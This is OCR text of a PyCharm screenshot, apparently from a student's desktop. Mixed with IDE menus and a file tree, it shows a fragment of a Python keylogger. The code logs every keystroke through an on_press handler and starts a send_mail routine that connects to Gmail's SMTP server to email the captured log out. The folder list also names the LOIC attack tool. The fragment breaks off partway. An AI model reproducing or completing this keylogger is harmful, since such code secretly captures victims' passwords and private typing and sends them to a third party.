 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py d1exe
1: Project
Pr..
keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
7: Structure
2: Favorites
26
27 # Create Log which all keystrokes will be appended to
28
29 def append_to_log(self, string):
30 assert isinstance(string, str)
31 self.log = self.log + string
32
33 # Create Keylogger
34
35 def on_press(self, key):
36 try:
37 current_key = str(key.char)
38 except AttributeError:
39 if key == key.space:
40 current_key = " "
41 elif key == key.esc:
42 print("Exiting program...")
43 return False
44 else:
45 current_key = " " + str(key) + " "
46
47 self.append_to_log(current_key)
48
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
6: TODO Terminal Python Console Event Log
4:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)